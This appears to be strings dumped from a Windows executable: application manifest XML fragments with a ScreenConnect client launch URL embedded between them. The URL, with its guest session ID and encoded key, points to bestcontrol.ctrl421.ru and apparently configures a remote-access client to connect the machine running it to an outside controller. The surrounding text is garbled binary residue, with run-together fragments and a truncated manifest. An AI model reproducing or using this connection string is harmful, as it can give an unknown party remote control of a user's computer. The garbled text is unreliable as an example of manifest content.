 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
  <assemblyIdentity version="1.0.0.0" name="MyApplication.app"/>
  <trustInfo xmlns="urn:schemas-microsoft-com:asm.v2">
    <security>
      <requestedPrivileges xmlns="urn:schemas-microsoft-com:asm.v3">
        <requestedExecutionLevel level="asInvoker" uiAccess="false"/>
      </requestedPrivileges>
    </security>
  </trustInfo>
</assembly>
https://bestcontrol.ctrl421.ru/Bin/ScreenConnect.Client.application?e=Support&y=Guest&h=bestcontrol.ctrl421.ru&p=8041&s=eec2d671-80e6-4dbb-a506-5253a0c0c124&k=BgIAAACkAABSU0ExAAgAAAEAAQDRpIReAxCFjbwPxeJTLPWn%2bodk%2ftvBbZ4y7iyUlC1tvmy7b7T04dQWnzgN%2fBPz3R51mEyrBqniyvXmb4FKwG5PoDrW
Dm%2bGXROLXJ7okTOiTceVY5lnATLrLvOssrD%2fFWFKEPUFM0MZm3tnEyYTumAebV9J9OH%2fi0%2fihMCNW5DIv9j8e4kJm33DkQ1YrM4qihjZTEdg6UJCrASBz04a4qLdjAi2cWN0ODItfvvtJURGUvSBZ8EhgLq7EKEP%2fgPtOSw%2bb8uaHxgXpBSSBdKY6yd1bZL%2bVSZHYWHzybwkmQ1iXsUvuUlajmjOCKm1KH9Ty3QpfM%2bW6kNoYgpRiN%2bPiui9&r=&i=Edwar
dPAD<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<assembly xmlns='urn:schemas-microsoft-com:asm.v1' manifestVersion='1.0'>
  <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
    <security>
      <requestedPrivileges>
        <requestedExecutionLevel level='asInvoker' uiAccess='false' />
      </requestedPrivileges>
    </security>
  </trustInfo>